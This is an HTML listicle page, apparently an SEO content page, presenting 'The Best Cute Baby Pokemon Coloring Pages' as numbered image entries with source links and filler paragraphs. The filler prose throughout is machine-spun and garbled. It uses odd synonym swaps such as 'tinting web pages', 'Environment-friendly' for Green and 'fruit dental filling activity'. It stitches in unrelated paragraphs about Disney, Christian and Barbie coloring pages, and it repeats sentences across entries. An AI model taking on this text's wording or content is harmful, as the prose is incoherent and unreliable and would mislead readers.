 from CHARMander too cute PokéLounge Forum Neoseeker Forums</b>. Source Image: <a href="http://www.dragoart.com/tuts/pics/9/5093/26801/how-to-draw-chibi-charmander-step-5.jpg" target="_blank" rel="noopener noreferrer">www.neoseeker.com</a>. Visit this site for details: <a href="http://www.neoseeker.com/forums/51385/t1597116-charmander-cute/" target="_blank" rel="noopener noreferrer">www.neoseeker.com</a></p>
<p>If you want something for younger youngsters, hop on over as well as grab a copy of my Halloween Coloring Pages for younger kids. If you ve obtained older youngsters, check out these (complimentary) coloring pages listed below.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Pikachu_coloring_pages">3. Pikachu coloring pages</span></h2>
<p><img title="pikachu coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.gif" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Pikachu coloring pages</b>. Source Image: <a href="http://coloringway.com/wp-content/gallery/pikachu/Pikachu5.gif" target="_blank" rel="noopener noreferrer">coloringway.com</a>. Visit this site for details: <a href="http://coloringway.com/forgirls/pikachu-coloring-pages.htm" target="_blank" rel="noopener noreferrer">coloringway.com</a></p>
<p>Parents frequently seek the best methods for their children to keep them preoccupied and boost their creative capabilities. Among the most effective tinting web pages is of Disney personalities. Any age children like such characters. They themselves start tinting them considering that these animation or animation characters influence them a great deal. Hence it becomes the most useful way to develop their creative capacities to a wonderful level. It maintains them gladly took part in a very stunning globe and yeah you can also concentrate on your tasks then as your little minds are active at their preferred tasks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_17_Best_images_about_Coloring_on_Pinterest">4. 17 Best images about Coloring on Pinterest</span></h2>
<p><img title="coloring" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-17-best-images-about-coloring-on-pinterest-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-17-best-images-about-coloring-on-pinterest-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from 17 Best images about Coloring on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/86/4c/e1/864ce1807321da4b9737d21dfc214a62.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/tiamgeorge1990/coloring/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/coloring-pages-for-kids-numbers/" target="_blank" rel="nofollow" class="u96b8743375d4aed2f073d865db180348"><!-- INLINE RELATED POSTS 1/3 //--><style> .u96b8743375d4aed2f073d865db180348 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u96b8743375d4aed2f073d865db180348:active, .u96b8743375d4aed2f073d865db180348:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u96b8743375d4aed2f073d865db180348 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u96b8743375d4aed2f073d865db180348 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u96b8743375d4aed2f073d865db180348 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u96b8743375d4aed2f073d865db180348:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Best Ideas Coloring Pages for Kids Numbers</span></div></a></div><p>Disney coloring web pages are remarkably the most ingenious and also effective method to keep your youngster hectic for long period and allow you some time for relaxation. Disney web pages for kids can be quickly gotten for complimentary. Internet is a hub of free coloring Disney pages.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Pikachu_Coloring_Pages">5. Pikachu Coloring Pages</span></h2>
<p><img title="pikachu coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-beautiful-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-beautiful-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Pikachu Coloring Pages</b>. Source Image: <a href="https://2.bp.blogspot.com/-w1wAlnBkReY/UqAtb2ko1nI/AAAAAAAAACI/uxnckRTF584/s1600/Images-Pikachu-Coloring-Pages.PNG" target="_blank" rel="noopener noreferrer">clysteve.blogspot.com</a>. Visit this site for details: <a href="https://clysteve.blogspot.com/2013/12/pikachu-coloring-pages.html" target="_blank" rel="noopener noreferrer">clysteve.blogspot.com</a></p>
<p>If you wish to have some good fun with your youngsters you should download some Coloring Pages from a great web site. As he shades I tell him the names of the colors as well as he is currently choosing them up easily, especially his favourites Environment-friendly and Brown. Every time he starts to make use of a word I have actually instructed him I actually get an unique buzz that you need to be a papa to comprehend. I really value all the little payments I can make. I also inform him the names of whatever he is currently coloring, like an arm, a leg, a tree, a bus and more. All learning actually originates from repetition so by claiming these names over and also over he will pick them up quickly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_How_to_Draw_Baby_Pikachu_Step_by_Step_Pokemon_Characters">6. How to Draw Baby Pikachu Step by Step Pokemon Characters</span></h2>
<p><img title="how to draw baby pikachu" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-lovely-how-to-draw-baby-pikachu-step-by-step-pokemon-characters-of-cute-baby-pokemon-coloring-pages.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-lovely-how-to-draw-baby-pikachu-step-by-step-pokemon-characters-of-cute-baby-pokemon-coloring-pages.png" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from How to Draw Baby Pikachu Step by Step Pokemon Characters</b>. Source Image: <a href="http://imgs.steps.dragoart.com/how-to-draw-baby-pikachu-step-7_1_000000174165_5.png" target="_blank" rel="noopener noreferrer">www.dragoart.com</a>. Visit this site for details: <a href="http://www.dragoart.com/tuts/20876/1/1/how-to-draw-baby-pikachu.htm" target="_blank" rel="noopener noreferrer">www.dragoart.com</a></p>
<p>Searching for a means to maintain your youngster occupied while teaching them the Word of God at the same time? Christian tinting pages for children are a great device you can use to do just that. As your children color pictures of Bible tales or personalities, it will assist reinforce their expertise of the Holy bible as well as of God.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Pikachu_Coloring_Pages">7. Pikachu Coloring Pages</span></h2>
<p><img title="pikachu coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Pikachu Coloring Pages</b>. Source Image: <a href="https://4.bp.blogspot.com/-2TwnQOSoABQ/UqAtNj1PxBI/AAAAAAAAABw/Waf6oqGyxok/s1600/Coloring-Pages-Pikachu-And-Friends.PNG" target="_blank" rel="noopener noreferrer">clysteve.blogspot.com</a>. Visit this site for details: <a href="https://clysteve.blogspot.com/2013/12/pikachu-coloring-pages.html" target="_blank" rel="noopener noreferrer">clysteve.blogspot.com</a></p>
<p>Possibly the easiest way to find web pages for your kids to color is to print them out from internet sites online. There are plenty of websites that provide complimentary downloadable tinting web pages. Just look for &#8220;Christian coloring web pages&#8221; or &#8220;Biblical tinting pages&#8221; in your favorite online search engine, and you&#8217;ll find a lot of results.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Pikachu_coloring_pages">8. Pikachu coloring pages</span></h2>
<p><img title="pikachu coloring pages" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-pikachu-coloring-pages-of-cute-baby-pokemon-coloring-pages.gif" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Pikachu coloring pages</b>. Source Image: <a href="http://coloringway.com/wp-content/gallery/pikachu/Pikachu6.gif" target="_blank" rel="noopener noreferrer">coloringway.com</a>. Visit this site for details: <a href="http://coloringway.com/forgirls/pikachu-coloring-pages.htm" target="_blank" rel="noopener noreferrer">coloringway.com</a></p>
<p>Super tinting &#8211; cost-free printable coloring web pages for kids, tinting sheets, free colouring book, illustrations, printable images, clipart, black and also white photos, line art and drawings. As he colors I inform him the names of the colors and also he is currently selecting them up easily, especially his favourites Green as well as Brown. Just look for &#8220;Christian tinting pages&#8221; or &#8220;Scriptural tinting pages&#8221; in your preferred search engine, and you&#8217;ll locate a bunch of outcomes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Free_printable_pokemon_coloring_pages_37_pics_HOW_TO">9. Free printable pokemon coloring pages 37 pics HOW TO</span></h2>
<p><img title="free printable pokemon coloring pages 37 pics" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-free-printable-pokemon-coloring-pages-37-pics-how-to-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-free-printable-pokemon-coloring-pages-37-pics-how-to-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Free printable pokemon coloring pages 37 pics HOW TO</b>. Source Image: <a href="http://detiru.net/wp-content/uploads/2016/07/pokemon-coloring-pages-1.jpg" target="_blank" rel="noopener noreferrer">detiru.net</a>. Visit this site for details: <a href="http://detiru.net/free-printable-pokemon-coloring-pages-37-pics.html" target="_blank" rel="noopener noreferrer">detiru.net</a></p>
<p>Kids discover much faster with exterior fun activities, by make use of nature you can present vivid colors to your youngsters. Earth coloring worksheets or web pages or task books can be the easy to use option for parents as well as preschool educators.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_How_to_Draw_Chibi_Squirtle_Squirtle_Step_by_Step_Chibis">10. How to Draw Chibi Squirtle Squirtle Step by Step Chibis</span></h2>
<p><img title="how to draw chibi le le" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-how-to-draw-chibi-squirtle-squirtle-step-by-step-chibis-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-how-to-draw-chibi-squirtle-squirtle-step-by-step-chibis-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from How to Draw Chibi Squirtle Squirtle Step by Step Chibis</b>. Source Image: <a href="https://imgs.steps.dragoart.com/how-to-draw-chibi-squirtle-squirtle-step-7_1_000000059429_5.jpg" target="_blank" rel="noopener noreferrer">www.dragoart.com</a>. Visit this site for details: <a href="https://www.dragoart.com/tuts/8536/1/1/how-to-draw-chibi-squirtle,-squirtle.htm" target="_blank" rel="noopener noreferrer">www.dragoart.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/operation-christmas-child-coloring-pages/" target="_blank" rel="nofollow" class="uacafafeab9892fb38a18f198139192c2"><!-- INLINE RELATED POSTS 2/3 //--><style> .uacafafeab9892fb38a18f198139192c2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uacafafeab9892fb38a18f198139192c2:active, .uacafafeab9892fb38a18f198139192c2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uacafafeab9892fb38a18f198139192c2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uacafafeab9892fb38a18f198139192c2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uacafafeab9892fb38a18f198139192c2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uacafafeab9892fb38a18f198139192c2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Best Operation Christmas Child Coloring Pages</span></div></a></div><p>@[Attract photos of alphabets, pets, cartoons, numbers, leaves, and so on is one more method to give understanding within a kid of various living or non creature on the earth. It invokes the creative imagination within a kid; use paper and vibrant shades to start such illustration activities with your youngsters as well as ensure you inhabit an exterior area such as gardens, roofing systems, or balcony etc</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Alleen_Pokemon_Kleurplaat_Snorlax">11. Alleen Pokemon Kleurplaat Snorlax</span></h2>
<p><img title="alleen pokemon kleurplaat snorlax" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-alleen-pokemon-kleurplaat-snorlax-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-alleen-pokemon-kleurplaat-snorlax-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Alleen Pokemon Kleurplaat Snorlax</b>. Source Image: <a href="https://coloring-pages.info/images/ccovers/1451966716cute-pokemon-pikachu-s0e7f.jpg" target="_blank" rel="noopener noreferrer">topkleurplaat.blogspot.com</a>. Visit this site for details: <a href="https://topkleurplaat.blogspot.com/2018/11/alleen-pokemon-kleurplaat-snorlax.html" target="_blank" rel="noopener noreferrer">topkleurplaat.blogspot.com</a></p>
<p>Youngsters enjoy coloring activities and also they can also learn a lot through shade &amp; enjoyable tasks. Shades are remarkable and also attract children quickly, that is why the setting of play schools or preschool sessions consists of multi shades to make the kids or kids delighted and cherish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_How_to_Draw_Chibi_Mew_Mew_Step_by_Step_Chibis_Draw">12. How to Draw Chibi Mew Mew Step by Step Chibis Draw</span></h2>
<p><img title="how to draw chibi mew mew" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-how-to-draw-chibi-mew-mew-step-by-step-chibis-draw-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-new-how-to-draw-chibi-mew-mew-step-by-step-chibis-draw-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from How to Draw Chibi Mew Mew Step by Step Chibis Draw</b>. Source Image: <a href="https://imgs.steps.dragoart.com/how-to-draw-chibi-mew-mew-step-8_1_000000059633_5.jpg" target="_blank" rel="noopener noreferrer">www.dragoart.com</a>. Visit this site for details: <a href="https://www.dragoart.com/tuts/8543/1/1/how-to-draw-chibi-mew,-mew.htm" target="_blank" rel="noopener noreferrer">www.dragoart.com</a></p>
<p>Free printable coloring pages for youngsters are an ideal means of engaging them when you don&#8217;t desire them to go and play outside. Aside from that they also let children to express their creativity through using colors. One of the most effective features of these printable pages is that you can get them completely free. You can quickly locate hundreds of pages to select from online. All you require is a computer system as well as a printer. There are a great deal of ways in which you can give your children the printable coloring sheets. You can either take private tinting sheets or you can bind with each other associated tinting sheets to make sure that they develop a story.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Pikachu_Drawing_Easy_at_GetDrawings">13. Pikachu Drawing Easy at GetDrawings</span></h2>
<p><img title="pikachu drawing easy" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-pikachu-drawing-easy-at-getdrawings-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-pikachu-drawing-easy-at-getdrawings-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Pikachu Drawing Easy at GetDrawings</b>. Source Image: <a href="http://getdrawings.com/images/pikachu-drawing-easy-4.jpg" target="_blank" rel="noopener noreferrer">getdrawings.com</a>. Visit this site for details: <a href="http://getdrawings.com/pikachu-drawing-easy" target="_blank" rel="noopener noreferrer">getdrawings.com</a></p>
<p>One of the various other excellent points concerning these complimentary tinting web pages for kids is that they are offered on a range of topics. Youngsters just like animations, so much better means to involve them than to obtain tinting sheets of their preferred anime characters.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Mobile_cute_Pokemon_Espeon_Coloring_Pages_Coloring_Pages">14. Mobile cute Pokemon Espeon Coloring Pages Coloring Pages</span></h2>
<p><img title="cute pokemon espeon coloring pages sketch templates" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-mobile-cute-pokemon-espeon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-mobile-cute-pokemon-espeon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.png" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Mobile cute Pokemon Espeon Coloring Pages Coloring Pages</b>. Source Image: <a href="http://orig02.deviantart.net/1958/f/2012/324/5/5/chibi_umbreon_by_theauburnvee-d5lmbp5.png" target="_blank" rel="noopener noreferrer">www.sketchite.com</a>. Visit this site for details: <a href="http://www.sketchite.com/mobile/cute-pokemon-espeon-coloring-pages-sketch-templates/" target="_blank" rel="noopener noreferrer">www.sketchite.com</a></p>
<p>You can likewise choose pictures based on events or unique events relying on your religious beliefs or society. One can quickly locate images on Christmas, Thanksgiving or Halloween for their children. In addition to being an enjoyable filled up activity they also aid kids develop their understanding regarding these celebrations. So, cost-free coloring web pages for kids is a cheap and also really efficient method to involve your youngsters in a fruit dental filling activity that will certainly not simply be fun but will also assist develop their motor abilities like hand &#8211; eye coordination. All you require to do is go to some internet sites and begin printing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Cute_Baby_Pikachu_Coloring_Pages_Cat_Coloring_Pages">15. Cute Baby Pikachu Coloring Pages Cat Coloring Pages</span></h2>
<p><img title="cute baby pikachu coloring pages cat sketch templates" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-cute-baby-pikachu-coloring-pages-cat-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-awesome-cute-baby-pikachu-coloring-pages-cat-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Cute Baby Pikachu Coloring Pages Cat Coloring Pages</b>. Source Image: <a href="http://th06.deviantart.net/fs71/PRE/f/2011/174/7/9/baby_pikachu_by_jessicasolomatita-d3jrson.jpg" target="_blank" rel="noopener noreferrer">www.sketchite.com</a>. Visit this site for details: <a href="http://www.sketchite.com/cute-baby-pikachu-coloring-pages-cat-sketch-templates/" target="_blank" rel="noopener noreferrer">www.sketchite.com</a></p>
<p>Coloring web pages for children are a prominent item, due to the fact that they can be discovered in any kind of collection or shop for kids. These coloring web pages for youngsters can be of numerous different types.</p>
<hr />
<p>&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/baby-animal-coloring-pictures/" target="_blank" rel="nofollow" class="u6529e15cc166ee5e95fc2abf04e40852"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6529e15cc166ee5e95fc2abf04e40852 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6529e15cc166ee5e95fc2abf04e40852:active, .u6529e15cc166ee5e95fc2abf04e40852:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6529e15cc166ee5e95fc2abf04e40852 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6529e15cc166ee5e95fc2abf04e40852 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6529e15cc166ee5e95fc2abf04e40852 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6529e15cc166ee5e95fc2abf04e40852:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">21 Best Baby Animal Coloring Pictures</span></div></a></div><h2><span id="16_Coloring_Pages_Pokemon_Minccino_Drawings_Pokemon">16. Coloring Pages Pokemon Minccino Drawings Pokemon</span></h2>
<p><img title="572 en pokemon" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-fresh-coloring-pages-pokemon-minccino-drawings-pokemon-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-fresh-coloring-pages-pokemon-minccino-drawings-pokemon-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Coloring Pages Pokemon Minccino Drawings Pokemon</b>. Source Image: <a href="http://www.morningkids.net/pokemon/572-chinchidou-g.jpg" target="_blank" rel="noopener noreferrer">www.morningkids.net</a>. Visit this site for details: <a href="http://www.morningkids.net/pokemon/572-en-pokemon.php" target="_blank" rel="noopener noreferrer">www.morningkids.net</a></p>
<p>Since they can be downloaded totally free from the web and even got online, coloring pages for kids are even much more prominent. We can also go to a printing shop to make the web pages look rather professional. These type of web pages can be made use of to make your very own coloring publication for your children.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Die_besten_25_Pokemon_ausmalbilder_Ideen_auf_Pinterest">17. Die besten 25 Pokemon ausmalbilder Ideen auf Pinterest</span></h2>
<p><img title="pokemon ausmalbilder" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-die-besten-25-pokemon-ausmalbilder-ideen-auf-pinterest-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-luxury-die-besten-25-pokemon-ausmalbilder-ideen-auf-pinterest-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Die besten 25 Pokemon ausmalbilder Ideen auf Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/20/47/ed/2047edae808a202cbd3c6fdd0fdb8b60--adult-coloring-coloring-book.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.de</a>. Visit this site for details: <a href="https://www.pinterest.de/explore/pokemon-ausmalbilder/" target="_blank" rel="noopener noreferrer">www.pinterest.de</a></p>
<p>They are also preferred since they can enhance the mind as well as they are useful due to the fact that they assist with the creativity of a child, as well as the means he perceives forms as well as colors. It is suggested that a youngster ought to obtain as well as use colors utilized to tinting book from an early age, to make sure that his imaginative side can expand as well as he can also come to be a painter or any kind of other type of artist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Cute_Baby_Pokemon_Coloring_Pages_Coloring_Pages">18. Cute Baby Pokemon Coloring Pages Coloring Pages</span></h2>
<p><img title="cute baby pokemon coloring pages sketch templates" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-beautiful-cute-baby-pokemon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-beautiful-cute-baby-pokemon-coloring-pages-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
 from Cute Baby Pokemon Coloring Pages Coloring Pages</b>. Source Image: <a href="http://www.bulkcolor.com/wp-content/uploads/2015/06/Cute-Cherubi-Pokemon-Coloring-Pages-600x849.jpg" target="_blank" rel="noopener noreferrer">www.sketchite.com</a>. Visit this site for details: <a href="http://www.sketchite.com/cute-baby-pokemon-coloring-pages-sketch-templates/" target="_blank" rel="noopener noreferrer">www.sketchite.com</a></p>
<p>An additional prominent line of coloring web pages for youngsters is the one with Barbie, the ideal doll, desired by every little girl on the planet. Tinting pages with Barbie can be discovered nearly anywhere and they stand for Barbie and her loved ones, in addition to Ken, in various landscapes as well as also tales.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Pokemon_Coloring_Pages_Adorable_Coloring_Pages">19. Pokemon Coloring Pages Adorable Coloring Pages</span></h2>
<p><img title="pokemon coloring pages adorable sketch templates" src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-pokemon-coloring-pages-adorable-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" data-jpibfi-post-title="The Best Cute Baby Pokemon Coloring Pages" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/cute-baby-pokemon-coloring-pages-elegant-pokemon-coloring-pages-adorable-coloring-pages-of-cute-baby-pokemon-coloring-pages.jpg" ><br />
<b>Best Cute Baby Pokemon Coloring Pages<br />
